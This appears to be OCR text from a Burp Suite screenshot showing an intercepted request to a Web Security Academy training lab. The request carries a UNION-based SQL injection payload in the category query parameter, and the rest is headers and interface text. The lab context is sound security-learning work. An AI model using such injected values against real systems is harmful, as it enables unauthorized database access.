 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a0b00d604afaf4386b393fa008e009a.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Add notes
Pretty Raw Hex \n Inspector
1 GET /filter?category=Gifts '+UNION+SELECT+'abc','def'#  HTTP/1.1\r\n
2 Host: 0a0b00d604afaf4386b393fa008e009a.web-security-academy.net\r\n
3 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"\r\n
4 Sec-Ch-Ua-Mobile: ?0\r\n
5 Sec-Ch-Ua-Platform: "Windows"\r\n
6 Upgrade-Insecure-Requests: 1\r\n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36\r\n
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7\r\n
9 Sec-Fetch-Site: none\r\n
10 Sec-Fetch-Mode: navigate\r\n
11 Sec-Fetch-User: ?1\r\n
12 Sec-Fetch-Dest: document\r\n
13 Accept-Encoding: gzip, deflate, br\r\n
14 Accept-Language: es-419,es;q=0.9\r\n
15 Priority: u=0, i\r\n
16 Connection: close\r\n
17 \r\n
18
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 15
Inspector
Notes
Search 0 highlights
Event log (2) All issues Memory: 109.6MB
Buscar 9+ 01:49 p. m.
08/02/2024 1